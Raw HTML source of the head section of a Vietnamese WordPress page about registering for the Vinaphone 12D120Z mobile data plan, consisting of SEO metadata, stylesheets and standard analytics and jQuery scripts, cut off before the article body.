

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/
body_size: 27856
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinaphonedata.vn/xmlrpc.php" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Hướng dẫn đăng ký gói cước 12D120Z Vinaphone - Vinaphonedata</title>
<meta name="description" content="Gói cước 12D120Z Vinaphone là gói cước được triển khai dành cho thuê bao di động tại Hà Nội và Đà Nẵng. Gói cước này không chỉ mang đến lượng data siêu khủng"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn đăng ký gói cước 12D120Z Vinaphone - Vinaphonedata" />
<meta property="og:description" content="Gói cước 12D120Z Vinaphone là gói cước được triển khai dành cho thuê bao di động tại Hà Nội và Đà Nẵng. Gói cước này không chỉ mang đến lượng data siêu khủng" />
<meta property="og:url" content="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/" />
<meta property="og:site_name" content="Vinaphonedata" />
<meta property="article:section" content="Đăng ký 4G" />
<meta property="og:image" content="https://vinaphonedata.vn/wp-content/uploads/2022/11/12TD120Z-1.jpg" />
<meta property="og:image:secure_url" content="https://vinaphonedata.vn/wp-content/uploads/2022/11/12TD120Z-1.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="684" />
<meta property="og:image:alt" content="12D120Z Vinaphone" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-06T01:18:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn đăng ký gói cước 12D120Z Vinaphone - Vinaphonedata" />
<meta name="twitter:description" content="Gói cước 12D120Z Vinaphone là gói cước được triển khai dành cho thuê bao di động tại Hà Nội và Đà Nẵng. Gói cước này không chỉ mang đến lượng data siêu khủng" />
<meta name="twitter:image" content="https://vinaphonedata.vn/wp-content/uploads/2022/11/12TD120Z-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vinaphonedata.vn/#person","name":"Vinaphonedata"},{"@type":"WebSite","@id":"https://vinaphonedata.vn/#website","url":"https://vinaphonedata.vn","name":"Vinaphonedata","publisher":{"@id":"https://vinaphonedata.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vinaphonedata.vn/wp-content/uploads/2022/11/12TD120Z-1.jpg","url":"https://vinaphonedata.vn/wp-content/uploads/2022/11/12TD120Z-1.jpg","width":"900","height":"684","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/#webpage","url":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 12D120Z Vinaphone - Vinaphonedata","datePublished":"2022-11-06T01:18:03+00:00","dateModified":"2022-11-06T01:18:03+00:00","isPartOf":{"@id":"https://vinaphonedata.vn/#website"},"primaryImageOfPage":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2022/11/12TD120Z-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vinaphonedata.vn/author/admin/","name":"admin","url":"https://vinaphonedata.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://vinaphonedata.vn"]},{"@type":"BlogPosting","headline":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 12D120Z Vinaphone - Vinaphonedata","keywords":"12D120Z Vinaphone","datePublished":"2022-11-06T01:18:03+00:00","dateModified":"2022-11-06T01:18:03+00:00","articleSection":"\u0110\u0103ng k\u00fd 4G","author":{"@id":"https://vinaphonedata.vn/author/admin/","name":"admin"},"publisher":{"@id":"https://vinaphonedata.vn/#person"},"description":"G\u00f3i c\u01b0\u1edbc 12D120Z Vinaphone l\u00e0 g\u00f3i c\u01b0\u1edbc \u0111\u01b0\u1ee3c tri\u1ec3n khai d\u00e0nh cho thu\u00ea bao di \u0111\u1ed9ng t\u1ea1i H\u00e0 N\u1ed9i v\u00e0 \u0110\u00e0 N\u1eb5ng. G\u00f3i c\u01b0\u1edbc n\u00e0y kh\u00f4ng ch\u1ec9 mang \u0111\u1ebfn l\u01b0\u1ee3ng data si\u00eau kh\u1ee7ng","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 12D120Z Vinaphone - Vinaphonedata","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/#richSnippet","isPartOf":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/#webpage"},"image":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2022/11/12TD120Z-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinaphonedata &raquo;" href="https://vinaphonedata.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinaphonedata &raquo; Dòng bình luận" href="https://vinaphonedata.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-12d120z-vinaphone%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-12d120z-vinaphone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinaphonedata.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinaphonedata.vn/wp-json/wp/v2/posts/4212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinaphonedata.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vinaphonedata.vn/?p=4212' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZMNQK');</script>
<!-- End Google Tag Manager -->    <script type="text/javascript">
        var ajaxurl = "https://vinaphonedata.vn/wp-admin/admin-ajax.php";
    </script>
    <link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #196fb0;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #0a0a0a}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Noto Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Noto Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Noto Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Noto Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Noto Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) 